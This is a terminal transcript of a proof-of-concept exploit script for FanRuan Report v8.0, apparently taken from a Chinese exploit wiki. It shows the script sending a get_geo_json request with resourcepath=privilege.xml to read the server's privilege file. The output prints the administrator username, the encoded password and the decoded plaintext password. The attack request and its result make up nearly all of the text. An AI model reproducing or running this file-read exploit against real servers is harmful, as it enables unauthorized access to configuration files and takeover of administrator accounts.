 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 exp.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 帆软报表 v8.0
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://1 3
[o] 目标部署页面为: http:// 3/WebReport/ReportServer
[o] 正在访问: http:// 203/WebReport/ReportServer?op=chart&cmd=get_geo_json&resourcepath=privilege.xml
[o] 目标存在漏洞,读取敏感文件
<?xml version="1.0" encoding="UTF-8"?>
<PrivilegeManager xmlVersion="20170715" releaseVersion="8.0.0" fsSystemManagerPassSet="true" birthday="0" male="false">
<rootManagerName>
<![CDATA[admin]]></rootManagerName>
<rootManagerPassword>
<![CDATA[___00520017004e002b004100b7004200250023007f003d003d005400e4001c0057]]></rootManagerPassword>
<AP class="com.fr.privilege.providers.NoAuthenticationProvider"/>
<ForwardUrl>
<![CDATA[${servletURL}?op=fr_platform]]></ForwardUrl>
<PVFILTER class="com.fr.fs.privilege.auth.BasePrivilegeFilter"/>
</PrivilegeManager>
[o] 后台账户密码为:admin AYD$%bi20172017@
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─#
ENCODING HASHING
ADD HEADER